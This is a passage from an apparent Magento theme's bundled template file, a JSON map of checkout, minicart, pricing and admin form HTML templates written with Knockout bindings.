label\"></dt>\r\n                    <!-- ko if: ($data.full_view)-->\r\n                    <dd class=\"values\" data-bind=\"html: full_view\"></dd>\r\n                    <!-- /ko -->\r\n                    <!-- ko ifnot: ($data.full_view)-->\r\n                    <dd class=\"values\" data-bind=\"html: value\"></dd>\r\n                    <!-- /ko -->\r\n                <!-- /ko -->\r\n            </dl>\r\n        </div>\r\n    </div>\r\n    <!-- /ko -->\r\n</div>\r\n<!-- ko foreach: getRegion('item_message') -->\r\n    <!-- ko template: getTemplate() --><!-- /ko -->\r\n<!-- /ko -->\r\n","Magento_Checkout/template/summary/item/details/subtotal.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<span class=\"subtotal\" data-bind=\"text: getValue($parents[1])\"></span>\n","Magento_Checkout/template/summary/item/details/message.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"cart item message notice\" if=\"getMessage($parents[1])\">\n    <div data-bind=\"text: getMessage($parents[1])\"></div>\n</div>\n","Magento_Checkout/template/summary/item/details/thumbnail.html":"<span class=\"product-image-container\"\r\n      data-bind=\"attr: {'style': 'height: ' + 65*getHeight($parents[1])/getWidth($parents[1]) + 'px; width: 65px;' }\">\r\n    <span class=\"product-image-wrapper\" data-bind=\"attr: {'style': 'padding-bottom: ' + getHeight($parents[1])/getWidth($parents[1])*100 + '%;'}\">\r\n        <img alt=\"imarkplace\" loading=\"lazy\"\r\n            data-bind=\"attr: {'src': getSrc($parents[1]), 'width': 65, 'height': 65*getHeight($parents[1])/getWidth($parents[1]), 'alt': getAlt($parents[1]) }\"/>\r\n    </span>\r\n</span>\r\n","Magento_Checkout/template/minicart/subtotal.html":"<!--\r\n/**\r\n * Copyright \u00a9 magebig.com - All rights reserved.\r\n * See LICENSE.txt for license details.\r\n */\r\n-->\r\n<div class=\"subtotal\">\r\n    <span class=\"label\">\r\n        <!-- ko i18n: 'Subtotal' --><!-- /ko -->\r\n    </span>\r\n\r\n    <!-- ko foreach: elems -->\r\n        <!-- ko template: getTemplate() --><!-- /ko -->\r\n    <!-- /ko -->\r\n</div>\r\n","Magento_Checkout/template/minicart/content.html":"<!--\r\n/**\r\n * Copyright \u00a9 magebig.com - All rights reserved.\r\n * See LICENSE.txt for license details.\r\n */\r\n-->\r\n\r\n<div class=\"block-content\">\r\n    <if args=\"getCartParam('summary_count')\">\r\n        <div data-action=\"scroll\" class=\"minicart-items-wrapper\">\r\n            <div class=\"title-top\">\r\n                <strong>\r\n                    <span class=\"text\" translate=\"'My Cart'\"/>\r\n                </strong>\r\n                <strong>\r\n                    <span\r\n                        class=\"qty empty\"\r\n                        text=\"getCartParam('summary_count')\"\r\n                        data-bind=\"css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading\">\r\n                    </span>\r\n                </strong>\r\n            </div>\r\n            <ol id=\"mini-cart\" class=\"minicart-items\" data-bind=\"foreach: { data: getCartItems(), as: 'item' }\">\r\n                <each args=\"$parent.getRegion($parent.getItemRenderer(item.product_type))\"\r\n                      render=\"{name: getTemplate(), data: item, afterRender: function() {$parents[1].initSidebar()}}\"\r\n                />\r\n            </ol>\r\n        </div>\r\n    </if>\r\n\r\n    <ifnot args=\"getCartParam('summary_count')\">\r\n        <div class=\"empty-cart\">\r\n            <span class=\"img-native-wrap\" style=\"padding-bottom: 53.76%\">\r\n                <img alt=\"imarkplace\" loading=\"lazy\" class=\"img-fluid\" data-bind=\"attr: { 'src': require.toUrl('images/empty-cart.svg') }\" alt=\"empty cart\"/>\r\n            </span>\r\n            <div class=\"subtitle empty\"\r\n                 translate=\"'You have no items in your shopping cart.'\"\r\n            />\r\n            <if args=\"getCartParam('cart_empty_message')\">\r\n                <p class=\"minicart empty text\" text=\"getCartParam('cart_empty_message')\"/>\r\n                <div class=\"actions\">\r\n                    <div class=\"secondary\">\r\n                        <a class=\"action viewcart\" data-bind=\"attr: {href: shoppingCartUrl}\">\r\n                            <span translate=\"'View and Edit Cart'\"/>\r\n                        </a>\r\n                    </div>\r\n                </div>\r\n            </if>\r\n        </div>\r\n    </ifnot>\r\n\r\n    <if args=\"getCartParam('summary_count')\">\r\n        <div class=\"cart-sum-wrap\">\r\n            <each args=\"getRegion('subtotalContainer')\" render=\"\"/>\r\n            <each args=\"getRegion('extraInfo')\" render=\"\"/>\r\n\r\n            <div class=\"actions\">\r\n                <div class=\"secondary\">\r\n                    <a class=\"action primary viewcart\" data-bind=\"attr: {href: shoppingCartUrl}\">\r\n                        <span translate=\"'View Cart'\"/>\r\n                    </a>\r\n                </div>\r\n                <div class=\"primary\" if=\"getCartParam('possible_onepage_checkout')\">\r\n                    <button\r\n                            id=\"top-cart-btn-checkout\"\r\n                            type=\"button\"\r\n                            class=\"action primary checkout\"\r\n                            data-action=\"close\"\r\n                            data-bind=\"\r\n                                attr: {\r\n                                    title: $t('Checkout')\r\n                                }\r\n                            \"\r\n                            translate=\"'Checkout'\"\r\n                    />\r\n                </div>\r\n                <!--<div data-bind=\"html: getCartParam('extra_actions')\"></div>-->\r\n                <!--<div data-bind=\"html: getCartParamUnsanitizedHtml('extra_actions')\"></div>-->\r\n            </div>\r\n        </div>\r\n    </if>\r\n\r\n    <div id=\"minicart-widgets\" class=\"minicart-widgets\">\r\n        <each args=\"getRegion('promotion')\" render=\"\"/>\r\n    </div>\r\n</div>\r\n<each args=\"getRegion('sign-in-popup')\" render=\"\"/>\r\n","Magento_Checkout/template/minicart/item/default.html":"<!--\r\n/**\r\n * Copyright \u00a9 magebig.com - All rights reserved.\r\n * See LICENSE.txt for license details.\r\n */\r\n-->\r\n<li class=\"item product product-item\" data-role=\"product-item\">\r\n    <div class=\"product\">\r\n        <!-- ko if: product_has_url -->\r\n        <a data-bind=\"attr: {href: product_url, title: product_name}\" tabindex=\"-1\" class=\"product-item-photo\">\r\n            <!-- ko foreach: $parent.getRegion('itemImage') -->\r\n                <!-- ko template: {name: getTemplate(), data: item.product_image} --><!-- /ko -->\r\n            <!-- /ko -->\r\n        </a>\r\n        <!-- /ko -->\r\n        <!-- ko ifnot: product_has_url -->\r\n        <span class=\"product-item-photo\">\r\n            <!-- ko foreach: $parent.getRegion('itemImage') -->\r\n                <!-- ko template: {name: getTemplate(), data: item.product_image} --><!-- /ko -->\r\n            <!-- /ko -->\r\n        </span>\r\n        <!-- /ko -->\r\n\r\n        <div class=\"product-item-details\">\r\n            <strong class=\"product-item-name\">\r\n                <!-- ko if: product_has_url -->\r\n                <a data-bind=\"attr: {href: product_url}, html: product_name\"></a>\r\n                <!-- /ko -->\r\n                <!-- ko ifnot: product_has_url -->\r\n                    <!-- ko text: product_name --><!-- /ko -->\r\n                <!-- /ko -->\r\n            </strong>\r\n\r\n            <!-- ko if: options.length -->\r\n            <div class=\"product options\">\r\n                <div data-role=\"content\" class=\"content\">\r\n                    <ul class=\"product options list\">\r\n                        <!-- ko foreach: { data: options, as: 'option' } -->\r\n                        <li>\r\n                            <span class=\"label\"><!-- ko text: option.label --><!-- /ko -->: </span>\r\n                            <span class=\"values\">\r\n                                <!-- ko if: Array.isArray(option.value) -->\r\n                                    <span data-bind=\"html: option.value.join('<br>')\"></span>\r\n                                <!-- /ko -->\r\n                                <!-- ko ifnot: Array.isArray(option.value) -->\r\n                                    <span data-bind=\"html: option.value\"></span>\r\n                                <!-- /ko -->\r\n                            </span>\r\n                        </li>\r\n                        <!-- /ko -->\r\n                    </ul>\r\n                </div>\r\n            </div>\r\n            <!-- /ko -->\r\n\r\n            <div class=\"product-item-pricing\">\r\n                <!-- ko if: canApplyMsrp -->\r\n\r\n                <div class=\"details-map\">\r\n                    <span class=\"label\" data-bind=\"i18n: 'Price'\"></span>\r\n                    <span class=\"value\" data-bind=\"i18n: 'See price before order confirmation.'\"></span>\r\n                </div>\r\n                <!-- /ko -->\r\n                <!-- ko ifnot: canApplyMsrp -->\r\n                <!-- ko foreach: $parent.getRegion('priceSidebar') -->\r\n                    <!-- ko template: {name: getTemplate(), data: item.product_price, as: 'price'} --><!-- /ko -->\r\n                <!-- /ko -->\r\n                <!-- /ko -->\r\n\r\n                <div class=\"details-qty qty\">\r\n                    <label class=\"label\" data-bind=\"i18n: 'Qty', attr: {\r\n                           for: 'cart-item-'+item_id+'-qty'}\"></label>\r\n                    <div class=\"cart-input-update\">\r\n                        <button type=\"button\"\r\n                                data-bind=\"attr: {\r\n                               'data-cart-item': item_id,\r\n                               'data-item-qty': qty}\"\r\n                                class=\"cart-btn-qty minus\"><span class=\"mbi mbi-minus\"></span></button>\r\n                        <input data-bind=\"attr: {\r\n                               id: 'cart-item-'+item_id+'-qty',\r\n                               'data-cart-item': item_id,\r\n                               'data-item-qty': qty,\r\n                               'data-cart-item-id': product_sku\r\n                               }, value: qty\"\r\n                               type=\"text\"\r\n                               class=\"item-qty cart-item-qty\">\r\n                        <button type=\"button\"\r\n                                data-bind=\"attr: {\r\n                               'data-cart-item': item_id,\r\n                               'data-item-qty': qty}\"\r\n                                class=\"cart-btn-qty plus\"><span class=\"mbi mbi-plus\"></span></button>\r\n                    </div>\r\n                    <button data-bind=\"attr: {\r\n                           id: 'update-cart-item-'+item_id,\r\n                           'data-cart-item': item_id,\r\n                           title: $t('Update')\r\n                           }\"\r\n                            class=\"update-cart-item\"\r\n                            style=\"display: none\">\r\n                        <span data-bind=\"i18n: 'Update'\"></span>\r\n                    </button>\r\n                </div>\r\n            </div>\r\n\r\n            <div class=\"product actions\">\r\n                <!-- ko if: is_visible_in_site_visibility -->\r\n                <div class=\"primary\">\r\n                    <a data-bind=\"attr: {href: configure_url, title: $t('Edit item')}\" class=\"action edit\">\r\n                        <span data-bind=\"i18n: 'Edit'\"></span>\r\n                    </a>\r\n                </div>\r\n                <!-- /ko -->\r\n                <div class=\"secondary\">\r\n                    <a href=\"#\" data-bind=\"attr: {'data-cart-item': item_id, title: $t('Remove item')}\"\r\n                       class=\"action delete\"></a>\r\n                </div>\r\n            </div>\r\n        </div>\r\n    </div>\r\n</li>\r\n","Magento_Checkout/template/minicart/item/price.html":"<!--\r\n/**\r\n * Copyright \u00a9 magebig.com - All rights reserved.\r\n * See LICENSE.txt for license details.\r\n */\r\n-->\r\n<div class=\"price-container\">\r\n  <span class=\"price-wrapper\" data-bind=\"html: price\"></span>\r\n</div>\r\n","Magento_Checkout/template/minicart/subtotal/totals.html":"<!--\r\n/**\r\n * Copyright \u00a9 magebig.com - All rights reserved.\r\n * See LICENSE.txt for license details.\r\n */\r\n-->\r\n<div class=\"amount price-container\">\r\n    <span class=\"price-wrapper\" data-bind=\"html: cart().subtotal\"></span>\r\n</div>\r\n","Magento_Checkout/template/shipping-information/list.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<!-- ko foreach: { data: elems, as: 'element' } -->\n<!-- ko template: element.getTemplate() --><!-- /ko -->\n<!-- /ko -->\n","Magento_Checkout/template/shipping-information/address-renderer/default.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"visible()\">\n    <text args=\"address().prefix\"/> <text args=\"address().firstname\"/> <text args=\"address().middlename\"/>\n    <text args=\"address().lastname\"/> <text args=\"address().suffix\"/><br/>\n    <text args=\"_.values(address().street).join(', ')\"/><br/>\n    <text args=\"address().city \"/>, <span text=\"address().region\"></span> <text args=\"address().postcode\"/><br/>\n    <text args=\"getCountryName(address().countryId)\"/><br/>\n    <a if=\"address().telephone\" attr=\"'href': 'tel:' + address().telephone\" text=\"address().telephone\"></a><br/>\n\n    <each args=\"data: address().customAttributes, as: 'element'\">\n        <text args=\"$parent.getCustomAttributeLabel(element)\"/>\n        <br/>\n    </each>\n</if>\n","Vertex_AddressValidation/template/validation-result.html":"<!--\n/**\n * @copyright  Vertex. All rights reserved.  https://www.vertexinc.com/\n * @author     Mediotype                     https://www.mediotype.com/\n */\n-->\n<span class=\"vertex__address-suggest_message\"><%- message.text %></span>\n<% if (message.differences.length > 0) { %>\n    <div class=\"vertex__address-suggestion\">\n        <%- _.values(address.street_address).join(', ') %><br />\n        <%- address.city %>, <%- address.region_name %> <%- address.postal_code %><br />\n        <%- address.country_name %>\n    </div>\n    <% if (typeof warning !== 'undefined') { %>\n    <span><%= warning %></span>\n    <% } %>\n<% } %>\n","Vertex_AddressValidation/template/validation-message.html":"<!--\n/**\n * @copyright  Vertex. All rights reserved.  https://www.vertexinc.com/\n * @author     Mediotype                     https://www.mediotype.com/\n */\n-->\n\n<!-- ko if: hasMessage -->\n<div class=\"field vertex-message address-message\" data-bind=\"hasFocus: true\">\n    <div role=\"alert\" data-bind=\"attr: {class: message.class}\">\n        <div data-bind=\"html: renderedTemplate\"/>\n        <!-- ko if: message.differences.length -->\n        <!-- ko if: hasChild('validator') -->\n        <!-- ko with: requestChild('validator') -->\n        <div class=\"message action\">\n            <button class=\"update-address\"\n                    data-bind=\"\n                            attr: {'title': $t('Update address')},\n                            click: updateVertexAddress.bind($data)\n                        \">\n                <span translate=\"'Update address'\"></span>\n            </button>\n        </div>\n        <!-- /ko -->\n        <!-- /ko -->\n        <!-- /ko -->\n    </div>\n</div>\n<!-- /ko -->\n","Magento_ConfigurableProduct/template/product/minimal_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<span class=\"price-container\" css=\"getAdjustmentCssClasses($row())\">\n    <ifnot args=\"hasSpecialPrice($row())\">\n        <if args=\"useLinkForAsLowAs\">\n            <a attr=\"href: $row().url\"\n               class=\"minimal-price-link\"\n               html=\"getMinimalPrice($row())\"/>\n        </if>\n\n        <ifnot args=\"useLinkForAsLowAs\">\n            <span class=\"price-wrapper price-including-tax\">\n                      <span class=\"minimal-price-link\"\n                            html=\"getMinimalPrice($row())\"/>\n            </span>\n        </ifnot>\n\n        <each args=\"data: getAdjustments(), as: '$adj'\">\n            <render args=\"$adj.getBody()\"/>\n        </each>\n    </ifnot>\n</span>\n","Magento_Msrp/template/product/item/popup.html":"<!--\n/**\n * Copyright \u00a9 2017 Magento. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"map-popup\"\n     data-role=\"msrp-popup\">\n    <div class=\"map-info-price\">\n        <div class=\"price-box\">\n            <div class=\"map-msrp\">\n                <span class=\"label\"\n                      translate=\"'Price'\"/>\n\n                <span class=\"old-price map-old-price\">\n                    <span class=\"price-container price-msrp\">\n                        <span class=\"price-wrapper\"\n                              html=\"getPrice($row())['msrp_price']\"/>\n                    </span>\n                </span>\n            </div>\n\n            <div class=\"map-price\">\n                <span class=\"label\"\n                      translate=\"'Actual Price'\"/>\n\n                <span class=\"actual-price\">\n                    <if args=\"isAllowed()\">\n                        <each args=\"data: getPrices($row()), as: '$price'\">\n                            <with args=\"$price\">\n                                <render args=\"getBody()\"/>\n                            </with>\n                        </each>\n                    </if>\n                </span>\n            </div>\n        </div>\n\n        <div class=\"map-form-addtocart\">\n            <with args=\"$parent.getComponentByCode('addtocart-button')\">\n                <render args=\"getBody()\" />\n            </with>\n        </div>\n    </div>\n\n    <div class=\"map-text\"\n         html=\"getExplanationMessage($row())\"/>\n</div>\n","Magento_Msrp/template/product/price/price_box.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div if=\"isMsrpApplicable($row())\"\n     class=\"price-box\" data-role=\"msrp-price-box\"\n     afterRender=\"initListeners\">\n    <span class=\"old-price map-old-price\">\n        <span class=\"price-container price-msrp\">\n            <span class=\"price-wrapper\"\n                  data-price-amount=\"\"\n                  data-price-type=\"\"\n                  html=\"getPrice($row())['msrp_price']\"/>\n        </span>\n    </span>\n\n    <if args=\"isShowPriceOnGesture($row())\">\n        <button type=\"button\"\n                class=\"action map-show-info\"\n                data-role=\"msrp-popup-trigger\"\n                aria-haspopup=\"true\">\n            <span translate=\"'Click for price'\"/>\n        </button>\n\n        <render args=\"popupTmpl\"/>\n    </if>\n\n    <ifnot args=\"isShowPriceOnGesture($row())\">\n        <span class=\"msrp-message\"\n              html=\"getMsrpPriceMessage($row())\" />\n    </ifnot>\n</div>\n\n<ifnot args=\"isMsrpApplicable($row())\">\n    <div class=\"price-box\"\n         if=\"isAllowed()\">\n        <each args=\"data: getPrices($row()), as: '$price'\">\n            <with args=\"$price\">\n                <render args=\"getBody()\"/>\n            </with>\n        </each>\n    </div>\n</ifnot>\n","Magento_Msrp/template/checkout/minicart/subtotal/totals.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<span class=\"mark msrp\" data-bind=\"i18n: 'Order total will be displayed before you submit the order'\"></span>\n","Magento_Ui/template/messages.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div data-role=\"checkout-messages\" class=\"messages\" data-bind=\"visible: isVisible(), click: removeAll\">\n    <!-- ko foreach: messageContainer.getErrorMessages() -->\n    <div aria-atomic=\"true\" role=\"alert\" class=\"message message-error error\">\n        <div data-ui-id=\"checkout-cart-validationmessages-message-error\" data-bind=\"text: $data\"></div>\n    </div>\n    <!--/ko-->\n    <!-- ko foreach: messageContainer.getSuccessMessages() -->\n    <div aria-atomic=\"true\" role=\"alert\" class=\"message message-success success\">\n        <div data-ui-id=\"checkout-cart-validationmessages-message-success\" data-bind=\"text: $data\"></div>\n    </div>\n    <!--/ko-->\n</div>\n","Magento_Ui/templates/tab.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__page-nav\">\n    <div class=\"admin__page-nav-title\" css=\"_collapsible: collapsible, _opened: opened && collapsible\" click=\"toggleOpened\" keyboard=\"13: toggleOpened\">\n        <strong tabindex=\"1\" text=\"label\" keyboard=\"13: toggleOpened\"/>\n    </div>\n    <ul class=\"admin__page-nav-items items\" each=\"elems\" visible=\"opened\">\n        <li class=\"admin__page-nav-item\" tabindex=\"2\" css=\"_active: active, _loading: loading\" click=\"activate\" keyboard=\"13: activate\">\n            <a class=\"admin__page-nav-link\" href=\"#\" css=\"_changed: changed\" attr=\"id: 'tab_' + index\">\n                <span text=\"label\"/>\n                <span class=\"admin__page-nav-item-messages\">\n                    <span class=\"admin__page-nav-item-message _changed\">\n                        <span class=\"admin__page-nav-item-message-icon\"/>\n                        <span class=\"admin__page-nav-item-message-tooltip\"\n                               translate=\"'Changes have been made to this section that have not been saved.'\"/>\n                    </span>\n                    <span class=\"admin__page-nav-item-message-loader\">\n                        <span class=\"spinner\">\n                           <span repeat=\"8\"/>\n                        </span>\n                   </span>\n                </span>\n            </a>\n        </li>\n    </ul>\n</div>\n","Magento_Ui/templates/collection.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<each args=\"data: elems, as: 'element'\">\n    <render if=\"hasTemplate()\"/>\n</each>\n","Magento_Ui/templates/area.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"wasActivated\">\n    <div each=\"elems\" visible=\"active\" attr=\"'data-area-active': active\" render=\"\"/>\n</if>\n","Magento_Ui/templates/block-loader.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div data-role=\"loader\" class=\"loading-mask\" style=\"position: absolute;\">\n    <div class=\"loader\">\n        <img src=\"<%= loaderImageHref %>\" alt=\"Loading...\" title=\"Loading...\" style=\"position: absolute;\">\n    </div>\n</div>\n","Magento_Ui/templates/form/fieldset.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"fieldset-wrapper\"\n     css=\"$data.additionalClasses\"\n     attr=\"'data-level': $data.level, 'data-index': index\"\n     data-bind=\"visible: $data.visible === undefined ? true: $data.visible\">\n    <div class=\"fieldset-wrapper-title\"\n         attr=\"tabindex: !collapsible ? -1 : 0,\n               'data-state-collapsible': collapsible ? opened() ? 'open' : 'closed' : null\"\n         click=\"toggleOpened\"\n         keyboard=\"13: toggleOpened\"\n         if=\"label\">\n\n        <strong css=\"'admin__collapsible-title': collapsible,\n                      title: !collapsible,\n                      '_changed': changed,\n                      '_loading': loading,\n                      '_error': error\">\n            <span translate=\"label\"/>\n            <span class=\"admin__page-nav-item-messages\" if=\"collapsible\">\n                <span class=\"admin__page-nav-item-message _changed\">\n                    <span class=\"admin__page-nav-item-message-icon\"></span>\n                    <span class=\"admin__page-nav-item-message-tooltip\"\n                          data-bind=\"i18n: 'Changes have been made to this section that have not been saved.'\">\n                    </span>\n                </span>\n                <span class=\"admin__page-nav-item-message _error\">\n                    <span class=\"admin__page-nav-item-message-icon\"></span>\n                    <span class=\"admin__page-nav-item-message-tooltip\"\n                          data-bind=\"i18n: 'This tab contains invalid data. Please resolve this before saving.'\">\n                    </span>\n                </span>\n                <span class=\"admin__page-nav-item-message-loader\">\n                    <span class=\"spinner\">\n                       <span repeat=\"8\"/>\n                    </span>\n               </span>\n            </span>\n        </strong>\n    </div>\n\n    <div class=\"admin__fieldset-wrapper-content\"\n         css=\"'admin__collapsible-content': collapsible, '_show': opened, '_hide': !opened()\">\n        <fieldset\n                if=\"opened() || _wasOpened || initializeFieldsetDataByDefault\"\n                class=\"admin__fieldset\"\n                each=\"data: elems, as: 'element'\" render=\"\"/>\n    </div>\n</div>\n","Magento_Ui/templates/form/collection.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<each args=\"data: items, as: '$item'\">\n    <each args=\"$item\" render=\"\"/>\n</each>\n","Magento_Ui/templates/form/field.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"field\" data-bind=\"visible: visible, attr: {'name': element.dataScope}, css: additionalClasses\">\n\n    <label class=\"label\" data-bind=\"attr: { for: element.uid }\"><!-- ko if: element.label --><span translate=\"element.label\"></span><!-- /ko --></label>\n\n    <div class=\"control\" data-bind=\"css: {'_with-tooltip': element.tooltip}\">\n        <!-- ko ifnot: element.hasAddons() -->\n            <!-- ko template: element.elementTmpl --><!-- /ko -->\n        <!-- /ko -->\n\n        <!-- ko if: element.hasAddons() -->\n            <div class=\"control-addon\">\n                <!-- ko template: element.elementTmpl --><!-- /ko -->\n\n                <!-- ko if: element.addbefore -->\n                    <label class=\"addon-prefix\" data-bind=\"attr: { for: element.uid }\"><span data-bind=\"text: element.addbefore\"></span></label>\n                <!-- /ko -->\n\n                <!-- ko if: element.addafter -->\n                    <label class=\"addon-suffix\" data-bind=\"attr: { for: element.uid }\"><span data-bind=\"text: element.addafter\"></span></label>\n                <!-- /ko -->\n            </div>\n        <!-- /ko -->\n\n        <!-- ko if: element.tooltip -->\n            <!-- ko template: element.tooltipTpl --><!-- /ko -->\n        <!-- /ko -->\n\n        <!-- ko if: element.notice -->\n            <div class=\"field-note\" data-bind=\"attr: { id: element.noticeId }\">\n                <span data-bind=\"text: element.notice\"/>\n            </div>\n        <!-- /ko -->\n\n        <!-- ko if: element.error() -->\n            <div class=\"field-error\" data-bind=\"attr: { id: element.errorId }\" generated=\"true\">\n                <span data-bind=\"text: element.error\"/>\n            </div>\n        <!-- /ko -->\n\n        <!-- ko if: element.warn() -->\n            <div role=\"alert\" class=\"message warning\" data-bind=\"attr: { id: element.warningId }\" generated=\"true\">\n                <span data-bind=\"text: element.warn\"/>\n            </div>\n        <!-- /ko -->\n    </div>\n</div>\n<!-- /ko -->\n","Magento_Ui/templates/form/insert.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<div data-bind=\"bindHtml: content,\n        visible: visible,\n        css: contentSelector\"></div>\n\n<!--ko if: showSpinner -->\n<div data-role=\"spinner\" class=\"admin__data-grid-loading-mask\" data-bind=\"visible: loading\">\n    <div class=\"spinner\">\n        <span></span><span></span><span></span><span></span>\n        <span></span><span></span><span></span><span></span>\n    </div>\n</div>\n<!-- /ko -->\n","Magento_Ui/templates/form/element/textDate.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<span class=\"admin__field-value\"\n      data-bind=\"\n        text: shiftedValue,\n        attr: {\n            name: inputName,\n            id: uid\n    }\"/>\n","Magento_Ui/templates/form/element/media.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<input class=\"admin__control-file\" type=\"file\" data-bind=\"\n    hasFocus: focused,\n    attr: {\n        name: inputName,\n        placeholder: placeholder,\n        'aria-describedby': noticeId,\n        id: uid,\n        disabled: disabled,\n        form: formId\n    }\"\n/>\n","Magento_Ui/templates/form/element/multiselect.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<select multiple class=\"admin__control-multiselect\" data-bind=\"\n    attr: {\n        name: inputName,\n        id: uid,\n        size: size ? size : '6',\n        disabled: disabled,\n        'aria-describedby': noticeId,\n        placeholder: placeholder\n    },\n    hasFocus: focused,\n    optgroup: options,\n    selectedOptions: value,\n    optionsValue: 'value',\n    optionsText: 'label'\"\n/>\n","Magento_Ui/templates/form/element/textarea.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<textarea class=\"admin__control-textarea\" data-bind=\"\n    value: value,\n    valueUpdate: valueUpdate,\n    hasFocus: focused,\n    attr: {\n        name: inputName,\n        cols: cols,\n        rows: rows,\n        'aria-describedby': noticeId,\n        placeholder: placeholder,\n        id: uid,\n        disabled: disabled\n    }\"\n        />\n","Magento_Ui/templates/form/element/checkbox.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"choice field\">\n    <input type=\"checkbox\"\n           class=\"checkbox\"\n           data-bind=\"\n           checked: value,\n           attr: {\n                id: uid,\n                disabled: disabled,\n                name: inputName,\n                'aria-describedby': getDescriptionId(),\n                'aria-required': required,\n                'aria-invalid': error() ? true : 'false'\n                },\n           hasFocus: focused\">\n\n    <label class=\"label\" data-bind=\"checked: value, attr: { for: uid }\">\n        <span data-bind=\"text: description || label\"></span>\n    </label>\n\n    <!-- ko if: notice -->\n        <div class=\"field-note\" data-bind=\"attr: {id: noticeId}\"><span data-bind=\"text: notice\"></span></div>\n    <!-- /ko -->\n</div>\n","Magento_Ui/templates/form/element/checkbox-set.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<fieldset class=\"admin__field\"\n     visible=\"visible\"\n     css=\"$data.additionalClasses\"\n     attr=\"'data-config-scope': $data.scopeLabel, 'data-index': index\">\n    <legend class=\"admin__field-label\" if=\"$data.label\" attr=\"for: uid\">\n        <span text=\"label\"/>\n    </legend>\n\n    <div class=\"admin__field-control\"\n         css=\"'_with-tooltip': $data.tooltip\">\n        <div class=\"admin__field admin__field-option\" outereach=\"options\">\n            <input\n                ko-checked=\"$parent.value\"\n                ko-disabled=\"$parent.disabled\"\n                css=\"\n                    'admin__control-radio': !$parent.multiple,\n                    'admin__control-checkbox': $parent.multiple\"\n                attr=\"\n                    id: ++ko.uid,\n                    value: value,\n                    type: $parent.multiple ? 'checkbox' : 'radio'\"/>\n\n            <label class=\"admin__field-label\" text=\"label\" attr=\"for: ko.uid\"/>\n        </div>\n\n        <label class=\"admin__field-error\" if=\"error\" attr=\"for: uid\" text=\"error\"/>\n\n        <div class=\"admin__field-note\" if=\"$data.notice\" attr=\"id: noticeId\">\n            <span html=\"notice\"/>\n        </div>\n\n        <div class=\"admin__additional-info\" if=\"$data.additionalInfo\" html=\"$data.additionalInfo\"></div>\n\n        <render args=\"$data.service.template\" if=\"$data.hasService()\"/>\n    </div>\n</fieldset>\n","Magento_Ui/templates/form/element/preview.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"value\">\n    <img attr=\"src: value\" class=\"small-image-preview v-middle\" width=\"48\" />\n</if>\n\n<input class=\"admin__control-text\" type=\"hidden\"\n       data-bind=\"\n        value: value,\n        hasFocus: focused,\n        attr: {\n            name: inputName,\n            placeholder: placeholder,\n            'aria-describedby': noticeId,\n            id: uid\n    }\"/>\n","Magento_Ui/templates/form/element/price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__control-addon\">\n    <input class=\"admin__control-text\" type=\"text\" data-bind=\"value: value, attr: { id: uid, disabled: disabled, name: inputName }, hasFocus: focused\">\n    <label class=\"admin__addon-prefix\" data-bind=\"attr: { for: uid }\"><span data-bind=\"text: currency_sign\"></span></label>\n</div>\n","Magento_Ui/templates/form/element/color-picker.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__field-control\"\n     visible=\"visible\"\n     css=\"$data.additionalClasses\">\n    <input type=\"hidden\" class=\"colorpicker-spectrum\" colorPicker=\"colorPickerConfig\" disable=\"disabled\" />\n    <input type=\"text\" class=\"admin__control-text colorpicker-input\"\n           ko-value=\"value\" hasFocus=\"focused\" 